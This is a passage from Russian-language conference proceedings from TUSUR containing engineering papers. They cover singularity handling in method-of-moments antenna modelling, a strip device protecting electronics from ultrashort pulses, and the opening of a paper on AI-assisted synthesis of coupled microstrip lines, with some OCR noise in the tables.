2. Python [Электронный ресурс]. – Режим доступа: https://metanit.com/python/tutorial/, свободный (дата обращения: 15.08.2023).

3. Python Tkinter [Электронный ресурс]. – Режим доступа: https://docs.python.org/3/library/tkinter.html, свободный (дата обращения: 16.08.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Шишканов Александр Андреевич**

Студент, каф. телевидения и управления (ТУ) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: 1mpulse1337228@mail.ru.

#### **Квасников Алексей Андреевич**

Аспирант, каф. ТУ ТУСУРа Эл. почта: aleksejkvasnikov@tu.tusur.ru УДК 621.396.677

#### Д.М. Мочалов, Д.В. Клюкин

#### Оценка вычислительных затрат способов устранения сингулярности при моделировании антенн методом моментов

Выполнена оценка вычислительных затрат различных способов устранения сингулярности при моделировании антенн методом моментов. Показано, что самыми экономичными являются аналитические выражения, а наиболее затратными - использование квадратур Гаусса. При этом способы, позволяющие получить наиболее точный результат моделирования, требуют больше вычислительных затрат.

Ключевые слова: антенна, метод моментов, вычислительные затраты, квадратурные формулы Гаусса, аналитические выражения, САПР.

Системы автоматизированного проектирования (САПР) позволяют значительно снизить затраты и ускорить процесс проектирования антенн. Большинство современных САПР антенн основано на численных методах, среди которых наиболее широкое распространение получил метод моментов (МоМ) [1-4]. Суть МоМ заключается в замене проводящих поверхностей антенны на эквивалентные поверхностные токи, которые применяются для расчета радиотехнических характеристик (РТХ). При этом антенны чаще всего дискретизируются треугольной полигональной сеткой, а для аппроксимации тока в ячейках сетки используются функции RWG [4, 5], образованные парами треугольников  $T_n^+$  и  $T_n^-$ , имеющих общее ребро. Для нахождения токов решается система линейных алгебраических уравнений (СЛАУ) вида  $\mathbf{Z}I = V$ , где  $\mathbf{Z}$  – матрица импедансов, I - искомые коэффициенты, V - вектор воздействия,  $N$  – порядок матрицы Z. При вычислении элементов матрицы Z используется функция Грина

$$
\int G(\mathbf{r})dS = \int_{T_{-}^{\pm}} \frac{\exp(-jk|\mathbf{r} - \mathbf{r}'|)}{|\mathbf{r} - \mathbf{r}'|}dS, \tag{1}
$$

где r и r' - центры треугольников, образованных функцией RWG,  $k$  – волновое число,  $S$  – поверхность антенны. При этом при вычислении диагональных элементов матрицы Z может возникать сингулярность, поскольку  $|\mathbf{r} - \mathbf{r}'| = 0$  (далее – перекрывающиеся треугольники). Существует множество способов устранения этой сингулярности [6], характеризующихся, помимо прочего, разными вычислительными затратами. Цель данной работы - оценить эти затраты для разных способов устранения сингулярности.

#### Способы устранения сингулярности

Для исследования выбраны 5 способов устранения сингулярности, основанных на барицентрическом делении [7], аналитических выражениях [4] и квадратурных формулах Гаусса с различным числом точек интегрирования  $(N_G)$  [8]. Способ I подразумевает использование барицентрического деления треугольников на 9 субтреугольников при вычислении всех элементов матрицы Z. В способе II для вычисления интегралов с перекрывающимися треугольниками применяются аналитические выражения, а для остальных интегралов - барицентрическое деление треугольников на 9 субтреугольников. В способах III, IV и V для вычисления всех интегралов используются квадратурные формулы Гаусса при  $N_G = 3$ , 6 и 12 соответственно.

#### Оценка затрат времени

Выполнена оценка затрат времени на формирование матрицы Z способами I-V при увеличении числа N функций RWG. Формирование Z выполнялось на рабочей станции с процессором AMD Ryzen 9 5900Х и 64 ГБ оперативной памяти. Полученные результаты сведены в табл. 1. Из полученных результатов видно, что наименьшие затраты времени дает использование способа II, а наибольшие - V. Так, при  $N = 27966$  разница во времени достигает 8,8 pasa.

Таблица 1

Время (c) формирования матрицы Z с использованием способов I-IX при увеличении N

| N     | Способ вычисления интегралов |      |       |       |       |  |
|-------|------------------------------|------|-------|-------|-------|--|
|       |                              | П    | Ш     | IV    | v     |  |
| 2607  | 2,4                          | 1,2  | 2,1   | 2.5   | 3.5   |  |
| 4359  | 6,2                          | 3,2  | 5,7   | 5,9   | 19,4  |  |
| 5984  | 26,1                         | 4,1  | 7,4   | 10,3  | 43,5  |  |
| 7607  | 48,6                         | 5,9  | 10,8  | 26,4  | 63,6  |  |
| 10311 | 79,6                         | 9,9  | 17,7  | 53,8  | 106,8 |  |
| 10847 | 82,8                         | 10,7 | 18,8  | 55,9  | 117,1 |  |
| 17698 | 208,7                        | 24,8 | 74,9  | 162,8 | 294,8 |  |
| 20094 | 267,2                        | 30,9 | 104,4 | 206,7 | 367,2 |  |
| 27966 | 466.1                        | 76.7 | 239.3 | 389.8 | 672.6 |  |

#### Оценка арифметической сложности

Далее выполнена оценка арифметических затрат на формирование матрицы Z при использовании способов I-V. Подсчет числа операций для формирования всей матрицы Z для способов I, III-V выполнялся как

$$
Q = qN^2,\tag{2}
$$

где q - число операций для вычисления одного элемента матрицы Z. Вычисление числа операций для формирования всей матрицы Z при использовании способа II оценивалось как

$$
Q = q_{\rm n} N_{\rm n} + q_{\rm qm} N_{\rm qm} + q_{\rm HII} \left( N^2 - N_{\rm n} - N_{\rm qn} \right), \quad (3)
$$

где  $q_{\text{n}}$  – число операций для вычисления одного элемента Z для функций RWG с перекрывающимися треугольниками;  $q_{\text{4II}}$  и  $q_{\text{HI}}$  – такие же числа для RWG с частично перекрывающимися и неперекрывающимися треугольниками;  $N_{\text{n}}$  – общее число функций
RWG с перекрывающимися треугольниками; N<sub>чп</sub> то же число RWG с частично перекрывающимися треугольниками. В табл. 2 приведены арифметические операции, выполняемые при расчете одного элемента матрицы Z способами I-V. Видно, что наименьшее число арифметических операций удается достичь при использовании способа II, а наибольшее - при использовании способа V.

Таблина 2

Число арифметических операций для вычисления одного элемента матрицы Z  $c$  использоранием способор  $LV$ 

| Арифметическая    | Способ вычисления интегралов |                                              |              |                  |     |     |      |
|-------------------|------------------------------|----------------------------------------------|--------------|------------------|-----|-----|------|
|                   | T                            | Н                                            |              |                  | Ш   | IV  | V    |
| операция          |                              | $q_{\scriptscriptstyle \rm I\hspace{-1pt}I}$ | $q_{\rm qn}$ | $q_{\text{HII}}$ |     |     |      |
| Сложение          | 163                          | 27                                           | 31           | 35               | 83  | 135 | 255  |
| Вычитание         | 290                          | 18                                           | 26           | 34               | 98  | 194 | 386  |
| Умножение         | 186                          | 62                                           | 72           | 82               | 122 | 170 | 266  |
| Деление           | 76                           | 8                                            | 10           | 12               | 26  | 50  | 98   |
| Возведение в      | 216                          | 12                                           | 18           | 24               | 72  | 144 | 288  |
| квадрат           |                              |                                              |              |                  |     |     |      |
| Квадратный корень | 72                           | 4                                            | 6            | 8                | 24  | 48  | 96   |
| Модуль числа      | 72                           | 4                                            | 6            | 8                | 24  | 48  | 96   |
| Экспонента        | 72                           | 4                                            | 6            | 8                | 24  | 48  | 96   |
| Итого $(q)$       | 1147                         | 139                                          | 175          | 211              | 473 | 837 | 1581 |

Число операций на формирование матрицы Z при последовательном увеличении N с 2607 до 27966 приведено в табл. 3. Нормированные результаты из табл. 3 показаны на рис. 1, где также приведены нормированные результаты из табл. 1. Полученные результаты свидетельствуют о том, что оценки затрат времени и числа арифметических операций хорошо согласуются между собой.

Таблица 3 Число операций для формирования матрицы Z с использованием способов I-V

| N     | Способ вычисления интегралов |  |                                                 |    |                                                |  |
|-------|------------------------------|--|-------------------------------------------------|----|------------------------------------------------|--|
|       |                              |  | Ш                                               | ΙV | v                                              |  |
| 2607  |                              |  | 7,80E+09 1,43E+09 3,21E+09 5,69E+09 1,07E+10    |    |                                                |  |
| 4359  |                              |  | 2,18E+104,01E+098,99E+091,59E+103,00E+10        |    |                                                |  |
| 5984  |                              |  | $4,11E+10 7,55E+09 1,69E+10 3,00E+10 5,66E+10$  |    |                                                |  |
| 7607  |                              |  | $6,64E+10$ 1,22E+10 2,74E+10 4,84E+10 9,15E+10  |    |                                                |  |
| 10311 |                              |  | $1,22E+11$  2,24E+10 5,03E+10 8,90E+10 1,68E+11 |    |                                                |  |
| 10847 |                              |  | $1,35E+11$  2,48E+10 5,57E+10 9,85E+10 1,86E+11 |    |                                                |  |
| 17698 |                              |  | $3,59E+11 6,61E+10 1,48E+11 2,62E+11 4,95E+11$  |    |                                                |  |
| 20094 |                              |  | 4,63E+11 8,52E+10 1,91E+11 3,38E+11 6,38E+11    |    |                                                |  |
| 27966 |                              |  |                                                 |    | $8,97E+11$ 1,65E+11 3,70E+11 6,55E+11 1,24E+12 |  |



#### Опенка точности

Выполнена оценка точности моделирования РТХ способами I-V на примере симметричной биконической антенны со следующими параметрами:  $a = 508$  MM,  $g = 20$  MM,  $\Theta_1 = \Theta_2 = 53,1$  (pHc. 2, a). Moделирование выполнялось на частотах  $f = 0.1, 0.5$  и 1 ГГц с применением адаптивного уточнения сетки (максимальный шаг  $-\lambda/10$  на частоте 1 ГГц). Полученная расчетная сетка показана на рис. 2, б.



Рис. 2. Геометрическая модель (а) и расчетная сетка (б) симметричной биконической антенны

В табл. 4 сведены вычисленные значения входного импеданса и их отклонения от результатов, полученных в САПР ЕМРго [9]. Отклонение полученных результатов вычислялось как

$$
\varepsilon = \frac{\|Z_1| - |Z_2\|}{|Z_2|},\tag{4}
$$

где  $Z_1$  - значение, полученное при использовании способов I-V,  $Z_2$  - «эталонное» значение, полученное из ЕМРго.

Полученные результаты свидетельствуют о том, что наиболее точным является способ V, а наименее точным - способ III. Для достижения более высокой точности моделирования при использовании квадратур Гаусса требуется увеличивать число точек интегрирования. Однако наиболее оптимальными по вычислительным затратам и точности моделирования являются 6 точек интегрирования.

Таблица 4 Входной импеданс (Ом) и отклонения по модулю (%) от результатов ЕМРго (в скобках)  $\overline{\mathbf{u}}$ иметричной бисочичессой антенны

| Симмстри шой ойкоши 1<br>сской антсппы |                |               |               |  |  |  |
|----------------------------------------|----------------|---------------|---------------|--|--|--|
| Способ                                 | <i>f</i> , ГГц |               |               |  |  |  |
|                                        | 0,1            | 0.5           |               |  |  |  |
| T                                      | $21,1+j13,3$   | $95,5 + j7,9$ | $78,4+j3,5$   |  |  |  |
|                                        | (0,12)         | (1,56)        | (0.50)        |  |  |  |
| Н                                      | $21,0+j14,3$   | $95,1+j8,2$   | $78,1+j2,9$   |  |  |  |
|                                        | (0.48)         | (2.08)        | (1,01)        |  |  |  |
| Ш                                      | $21,5+j15,2$   | $94,9 + j5,5$ | $78,4+j3,1$   |  |  |  |
|                                        | (3,52)         | (2,42)        | (0, 58)       |  |  |  |
| IV                                     | $21,1+j14,3$   | $95,6 + j7,9$ | $78,5 + j3,6$ |  |  |  |
|                                        | (0, 33)        | (1,52)        | (0.37)        |  |  |  |
| V                                      | $20,9+j14,2$   | $95,7 + j8,2$ | $78,6 + j2,9$ |  |  |  |
|                                        | (0,25)         | (1,40)        | (0,31)        |  |  |  |
| <b>EMPro</b>                           | $22,3 + j12,2$ | $97,4+j0,1$   | $78,9 - j1,8$ |  |  |  |

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

#### Заключение

Выполнена оценка вычислительных затрат на формирование СЛАУ при моделировании антенн по МоМ с использованием пяти способов устранения сингулярности. Полученные результаты свидетельствуют о том, что наиболее экономичным является способ, основанный на применении аналитических выражений, а наиболее затратным - способ, основанный на вычислении всех интегралов с помощью квадратурных формул Гаусса при  $N_G = 12$ . Так, при  $N = 27966$  различие по времени вычисления составляет 8,8 раза, а по числу арифметических операций -7,5 раза. Также из результатов видно, что наиболее точные способы устранения сингулярности являются более затратными, поскольку для интегрирования по одному треугольнику требуется выполнить больше арифметических операций. Так, разница между значениями входного импеланса, вычисленными в ЕМРго и по МоМ с использованием способов V и II. составила 1,40 и 2,08%.

Работа выполнена при финансовой поддержке Минобрнауки России по проекту FEWM-2022-0001.

#### Литература

1. Григорьев А.Д. Методы вычислительной электродинамики. - М.: ФИЗМАТЛИТ, 2012. - 432 с.

2. Makarov S.N. Antenna and EM Modeling with MATLAB. - New York, USA: John Wiley and Sons, Inc.,  $2002. - 273$  p.

3. Система компьютерного моделирования антенн методом моментов / А.А. Квасников, А.В. Демаков, А.А. Иванов и др. // Системы управления, связи и безопасности. - 2022. – № 1. – С. 49-66.

4. Gibson W.C. The method of moments in electromagnetics. - Boca Raton: Chapman and Hall/CRC, 2021. -510 p.

5. Rao S. Electromagnetic scattering by surfaces of arbitrary shape / S. Rao, D. Wilton, A. Glisson // IEEE Transactions on antennas and propagation.  $-1982$ .  $-$  Vol. 30, No. 3.  $-$ PP. 409-418.

6. Characterization and integration of the singular test integrals in the method- of- moments implementation of the electric- field integral equation / B.A. Freno, W.A. Johnson, B.F. Zinser et. al // Engineering Analysis with Boundary Elements. - 2021. - Vol. 124. - PP. 185-193.

7. Makarov S.N. Low-frequency electromagnetic modeling for electrical and biological systems using MATLAB / S. N. Makarov, G. M. Noetscher, A. Naza-rian. - New Jersey: John Wiley & Sons, 2015. - 598 p.

8. Dunavant D.A. High degree efficient symmetrical Gaussian quadrature rules for the triangle / D.A. Dunavant // International journal for numerical methods in engineering. -1985. - Vol. 21, No. 6. - PP. 1129-1148.

9. ЕМРго [Электронный ресурс]: официальный сайт EMPro - программа электромагнитного анализа. - URL: https://www.orcada.ru/ (дата обращения: 09.09.2023).

#### Мочалов Дмитрий Михайлович

Инженер науч.-исслед. лаб. безопасности и электромагнитной совместимости радиоэлектронных средств (НИЛ «БЭМС РЭС») Томского государственного университета систем управления и радиоэлектроники (TYCYP)

Эл. почта: dm\_mochalov@tu.tusur.ru

#### Клюкин Дмитрий Владимирович

Мл. н.с. НИЛ «БЭМС РЭС» ТУСУРа Эл. почта: dv\_klyukin@tu.tusur.ru

**38**

# **А.К. Нестеренко, В.П. Кос**т**елецкий**

# **Разработка полоскового устройства защиты от сверхкоротких импульсов, работающего в синфазном и дифференциальном режимах**

Разработано полосковое устройство защиты от сверхкоротких импульсов, способное работать как в синфазном, так и в дифференциальном режимах. Получены его временные и частотные характеристики. Во временной области устройство показало коэффициент ослабления в 5,26 раза относительно половины ЭДС в синфазном режиме и 5 раз в дифференциальном режиме. В частотной области частота среза составила 308 МГц в синфазном, 312 МГц в дифференциальном режимах.

**Ключевые слова:** устройство защиты, импульсная помеха, многопроводная линия передачи, синфазный режим, дифференциальный режим.

В настоящее время радиоэлектронные средства (РЭС) часто подвергаются влиянию импульсных помех, таких как сверхширокополосные помехи, включая сверхкороткие импульсы (СКИ) [1]. Компоненты спектра этих сигналов преодолевают традиционные средства защиты с незначительными потерями энергии импульсов [2]. Стандарт IEC 61000-2-13 [3] регулирует уровни таких помеховых воздействий. Помехи обычно разделяют на дифференциальные и синфазные [4], а уровни таких помех регулируются стандартом EN 55022 [5].

Для достижения требуемых уровней помехозащиты можно использовать устройства, такие как модальные фильтры, которые ослабляют помехи в обоих режимах воздействия, а также меандровые линии задержки [6, 7]. Традиционные полосковые устройства защиты одновременно неэффективны в синфазном и дифференциальном режимах. Однако есть разработки, которые позволяют ослаблять помеховый сигнал в этих режимах [8]. Таким образом, требуется разработка новых, более эффективных устройств защиты.

Цель работы – разработать полосковое устройство защиты с новым предлагаемым поперечным сечением, работающее в синфазном и дифференциальном режимах.

# **Параметры защитного устройства и подходы к моделированию**

Предлагаемое поперечное сечение защитного устройств изображено на рис. 1. Оно характеризуется следующими параметрами: ширина проводников (*w*); расстояние между проводниками (*s*); толщина диэлектрических слоев (*h*1); толщина воздушного зазора между слоями (*h*2); толщина проводников (*t*); относительная диэлектрическая проницаемость слоев (ε*r*1); относительная диэлектрическая проницаемость воздушного зазора (ε*r*2). В данной работе используются следующие значения геометрических параметров (мкм): *w* = 3000, *s* = 2000, *h*<sup>1</sup> = 350, *h*<sup>2</sup> = 960, *t* = 105. Значения ε*r*<sup>1</sup> и ε*r*<sup>2</sup> равны 10 и 1 соответственно. Параметры поперечного сечения выбраны путем предварительной оптимизации с использованием эвристического поиска. В качестве входного сигнала используется трапециевидный импульс с

амплитудой *E* = 1 В и длительностями фронта, спада и плоской вершины по 100 пс.



Рис. 1. Поперечное сечение защитного устройства

На рис. 2 показана схема электрических соединений защитного устройства.



Рис. 2. Схема электрических соединений защитного устройства, где А – активные, П – пассивные проводники

Для моделирования использовалась система TALGAT [9] с применением квазистатического подхода [10], при этом не учитывались потери в проводниках и диэлектриках. В процессе моделирования приняты следующие значения номиналов оконечных нагрузок: сопротивление *R* = 50 Ом, короткое замыкание (КЗ) – 1 мОм, холостой ход (ХХ) 1 МОм. Для создания дифференциального и синфаз-

ного воздействия в схеме используется два источника ЭДС:  $E_{r1}$  и  $E_{r2}$ . В дифференциальном режиме значение  $E_{r1}$  равно 0,5*E*, а  $E_{r2}$  = -0,5*E*. В синфазном режиме значения  $E_{r1}$  и  $E_{r2}$  равны E. Напряжения на выходе защитного устройства вычисляются как сумма напряжений в узлах  $V_1$  и  $V_2$  в дифференциальном режиме и как полусумма в синфазном режиме.

# Результаты молелирования

Вычисленные матрицы коэффициентов электромагнитной (L), электростатической (С) индукций, а также матрица характеристического импеданса (Z) и задержки (т) мод имеют вид

$$
C = \begin{bmatrix} 822 & -798 & -1,33 & -0,74 \\ -798 & 843 & -1,35 & -1,33 \\ -1,33 & -1,35 & 843 & -798 \\ -0,74 & -1,33 & -798 & 822 \end{bmatrix}, \quad (\text{H}\Phi/\text{M}),
$$

$$
L = \begin{bmatrix} 394 & 322 & 0,33 & 0,36 \\ 322 & 372 & 29,8 & 0,33 \\ 0,33 & 29,8 & 372 & 323 \\ 0,36 & 0,33 & 323 & 394 \end{bmatrix}, \quad (\text{H}\Gamma\text{H/M}),
$$

$$
Z = \begin{bmatrix} 76,4 & 68,9 & 5,8 & 6,1 \\ 68,9 & 73 & 5,5 & 5,8 \\ 5,8 & 5,5 & 73 & 68 \\ 6,1 & 5,8 & 68 & 76,4 \end{bmatrix}, \quad (OM),
$$

$$
\tau = \begin{bmatrix} 4,8 \\ 10 \\ 9,96 \\ 4,9 \end{bmatrix}, \quad (\text{HC/M}).
$$

Временные отклики на выходе защитного устройства в синфазном и дифференциальном режимах представлены на рис. 3.



В синфазном режиме на выходе защитного устройства достигнуто максимальное напряжение в 95 мВ, а в дифференциальном режиме выходное напряжение составило 100 мВ. Это соответствует коэффициенту ослабления 5,26 и 5 раз соответственно.

На рис. 4 представлена частотная характеристика защитного устройства в синфазном и дифференциальном режимах. В синфазном режиме защитное устройство имеет частоту среза 308 МГц, а в дифференциальном - 312 МГц.



#### Заключение

Разработано полосковое устройство защиты с новым поперечным сечением, позволяющим снизить влияние помех как в синфазном, так и в дифференциальном режимах. В ходе исследования вычислены временные отклики на выходе полоскового защитного устройства в синфазном и дифференциальном режимах. Максимальное напряжение на выходе защитного устройства составило 95 мВ в синфазном и 100 мВ в дифференциальном режимах при амплитуде входного воздействия 1 В. Это соответствует коэффициенту ослабления 5,26 и 5 раз соответственно. Также вычислены частоты среза защитного устройства, которые составили 308 и 312 МГц в синфазном и дифференциальном режимах.

Исследование выполнено за счет гранта Российского научного  $N_2$ 23-79-01216. фонда https://rscf.ru/project/23-79-01216.

#### Литература

1. Opperman I. UWB Theory and applications / I. Opperman, M. Hamalainen, J. Linatti. - Finland, university of Oula, 2004. - 250 p.

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

**40**

#### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

2. Weber T. Linear and nonlinear filters suppressing UWB pulses / T. Weber, R. Krzikalla, J.L. Haseborg. // IEEE Transactions on electromagnetic compatibility. – 2004. – Vol. 46, No. 3. – PР. 423–430.

3. МЭК 61000-2-13. Электромагнитная совместимость. – Ч. 2–13: Окружающая среда. Электромагнитные среды высокой мощности (HPEM). Излучаемые и проводимые, 2005. – 44 с.

4. Балюк Н.В. Электромагнитная совместимость технических средств подвижных объектов / Н.В. Балюк, В.Г. Болдырев, В.П. Булеков. – М.: МАИ, 2004. – 648 с.

5. СТБ EN 55022. Электромагнитная совместимость. Радиопомехи от оборудования информационных технологий. Нормы и методы измерений, 2012. – 70 с.

6. Газизов Т.Р. Сравнительный анализ двух видов новых устройств для защиты от электромагнитного терроризма // Матер. VII регион. науч.-практ. конф. «Наука и практика: проектная деятельность – от идеи до внедрения». – Томск: ТУСУР, 2018. – С. 623–625.

7. Заболоцкий А.М. Теоретические основы модальной фильтрации / А.М. Заболоцкий, Т.Р. Газизов // Техника радиосвязи. – 2014. – № 3. – С. 79–83.

8. Костелецкий В.П. Двухкаскадный экранированный модальный фильтр для работы в дифференциальном и синфазном режимах / В.П. Костелецкий, А.М. Заболоцкий, А.М. Лакоза // Проблемы разработки перспективных микро- и наноэлектронных систем (МЭС). – 2021. – № 4. – С. 127–133.

9. Разработка программного обеспечения для моделирования радиоэлектронных средств с учетом электромагнитной совместимости в ТУСУР / С.П. Куксенко, Т.Р. Гагизов, А.А. Квасников и др. // Наноиндустрия, 2023. – Т. 16, № S9-1 (119). – C. 170–178.

10. Куксенко С.П. Усовершенствование алгоритма вычисления методом моментов емкостных матриц структуры проводников и диэлектриков в диапазоне значений диэлектрической проницаемости / С.П. Куксенко, Т.Р. Газизов // Электромагнитные волны и электронные системы. – 2012. – Т. 17, № 10. – С. 13–21.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

## **Нестеренко Алексей Константинович**

Магистрант каф. передовой инженерной школы (ПИШ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта[: alex27.11.01@mail.ru](mailto:alex27.11.01@mail.ru)

# **Костелецкий Валерий Павлович**

Канд техн. наук, ст. преп. каф. сверхвысокочастотной и квантовой радиотехники (СВЧиКр) ТУСУРа Эл. почта[: cyanogendone@gmail.com](mailto:cyanogendone@gmail.com)

# УДК 621.3

# **Н.С. Павлов, В.А. Сурков, Е.С. Жечев**

# **Методика синтеза связанных микрополосковых линий передач без потерь с использованием технологий искусственного интеллекта**

Представлена методика синтеза микрополосковых связанных линий передач без потерь с использованием различных базисных наборов проектных параметров и технологий искусственного интеллекта. Использование данной методики позволяет эффективно проводить проектирование связанных микрополосковых линий передач, уменьшая временные затраты на разработку. В методике используются точные выражения для перехода между базисными наборами проектных параметров и технологии искусственного интеллекта для синтеза геометрических параметров на основе данных базисных наборов.

**Ключевые слова:** связанные микрополосковые линии передач, погонные параметры, синтез, искусственный интеллект, *N*-нормы.

На сегодняшний день при создании радиоэлектронного устройства (РЭУ) принято уделять большое внимание надежности и электромагнитной совместимости (ЭМС) из-за уязвимости РЭУ к большому количеству электромагнитных помех. К данным электромагнитным помехам относится, к примеру сверхширокополосная помеха, которая представляет особую опасность из-за способности обходить традиционные системы защиты. Для защиты РЭУ от электромагнитных помех используются различные фильтры. В составе данных фильтров используются связанные микрополосковые линии (МПЛ) передач. Данные линии используют модальные искажения, а именно изменение уровня помехи за счет разности задержек мод его поперечных волн [1, 2].

С развитием технологий и требований к устройствам становится необходимым создание более компактных и эффективных связанных МПЛ передач. Многократный анализ конструкции поперечного сечения связанной МПЛ передачи с процедурами оптимизации параметров не всегда является эффективным процессом. Поэтому для достижения более компактных и эффективных линий необходимо проводить синтез, чтобы эффективно подобрать электрические и геометрические параметры связанной МПЛ передач. Также для более эффективного синтеза параметров связанной линии возможно прибегнуть к технологиям искусственного интеллекта. Данные технологии позволят значительно уменьшить временные затраты на проектирование и не требуют значительных вычислительных мощностей.

Цель работы – разработка методики синтеза связанной МПЛ передачи без потерь с использованием технологий искусственного интеллекта.

# **Конструкция связанной МПЛ передачи**

**и ее параметры**

Конструкция связанной МПЛ передачи представлена на рис. 1.

Конструкция связной линии состоит из двух слоев. На верхнем слое расположены 2 параллельных симметричных сигнальных проводника, на нижнем слое расположен один опорный проводник в виде сплошного полигона.



Рис. 1. Конструкция связанной МПЛ

